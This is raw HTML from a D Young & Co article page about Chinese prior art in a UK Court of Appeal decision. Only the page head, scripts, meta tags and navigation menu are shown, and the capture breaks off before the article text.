

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart
body_size: 40062
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Splash in the deepening pool of Chinese prior art</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="A recent decision handed down from the UK Court of Appeal illustrates the potential treasure trove of prior art available for parties challenging the…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" property="og:url">
<meta content="Splash in the deepening pool of Chinese prior art" property="og:title">
<meta content="A recent decision handed down from the UK Court of Appeal illustrates the potential treasure trove of prior art available for parties challenging the…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Splash in the deepening pool of Chinese prior art">
<meta name="twitter:description" content="A recent decision handed down from the UK Court of Appeal illustrates the potential treasure trove of prior art available for parties challenging the…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/chinesepriorart" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="chinesepriorart" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-mceuga" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;2d4d88c5c0ca7a1ae36bfd9ac897e77450be517c4ee889c1f64a0db050d66e3ccomponent-mceuga&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;20f80f3cd2f2b6ec229e771d53c70cb6fd01b6e7d88e363663872c5f9002e2381795&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/chinesepriorart" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
